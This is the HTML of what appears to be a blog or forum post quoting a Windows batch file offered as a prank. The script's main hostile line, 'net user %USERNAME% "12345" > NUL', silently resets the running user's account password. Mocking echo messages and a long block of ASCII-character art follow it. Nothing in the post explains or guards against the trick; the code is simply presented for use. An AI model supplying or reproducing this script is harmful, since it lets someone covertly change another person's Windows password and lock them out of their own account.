<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;"><br />
</span></span></span></span></span><br />
<div class="bbcode_container" style="display: block; margin: 5px 20px 20px; padding: 0px;">
<div class="bbcode_quote" style="background-color: #f1f1f1; background-image: none; border: 1px solid rgb(178, 178, 178); font: italic 13px georgia,'lucida grande','lucida sans unicode',geogrotesque,arial,verdana,tahoma,sans-serif; margin: 0px 10px 10px; padding: 0px; position: relative; top: 0px;">
<div class="quote_container" style="margin: 0px; padding: 5px 10px;">
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">@echo off</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">net user %USERNAME% "12345" &gt; NUL</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">echo hey man what's up</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">echo ahaha look at this</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">pause</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#178; &#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178; &#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#178; &#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176; &#179;&#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178; &#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#179;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176; &#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176; &#176; &#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#179; &#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176; &#178; &#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;&#176;&#176;&#176; &#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;&#176;&#176;&#176;&#178; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#178;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#179;&#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#178;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176; &#176;&#176;&#179;&#176;&#176;&#176;&#176;&#176;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176; &#179;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#178;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#179;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#178; &#176;&#176;&#176;&#176;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#178;&#176;&#176;&#178; &#176;&#176;&#176;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#179; &#176;&#176;&#176;&#178;&#176;&#176;&#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#178; &#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#178;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;&#176;&#178;&#179;&#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;&#176;&#176;&#179; &#176;&#176;&#176;&#178; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176; &#176; &#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#179;&#179;&#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#178;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#179;&#176;&#176;&#176;&#176;&#176;&#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176; &#176;&#176; &#179;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#178; &#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#179; &#178;&#178; &#178; &#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176; &#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#178;&#176;&#176;&#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#179;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#178; &#179;&#176;&#176;&#176;&#176; &#176;&#176; &#176; &#176;&#179;&#176;&#176;&#176;&#176; &#179;&#179;&#176;&#176;&#176;&#176; &#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#178;&#176; &#176;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#179;&#176;&#176;&#176;&#176; &#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178; &#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176; &#176; &#176; &#178;&#178;&#178;&#178;&#176;&#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#179; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#178;&#176;&#178;&#176; &#176;&#176;&#176;&#178;&#176; &#178;&#179;&#176;&#176;&#176;&#176;&#176; &#176;&#176;&#178;&#176;&#176;&#176;&#178; &#178;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176;&#176;&#176;&#176;&#179;&#176; &#178; &#179;&#176;&#176;&#176;&#176;&#176;&#176;&#176; &#179;&#178;&#176;&#178;&#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176; &#178;&#176; &#178;&#176; &#176; &#176;&#176;&#178;&#176;&#176;&#179; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178; &#176;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176; &#176;&#176; &#176; &#176; &#176; &#179;&#176;&#176;&#176; &#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#178;</span></span></span></span></span><br />
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Echo &#176;&#176;&#176; &#176; &#176; &#176;&#176;&#176;&#176;&#176; &#176;&#176;&#176;&#176; &#176;&#176;&#176; &#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;&#176;</span></span></span></span></span><br />
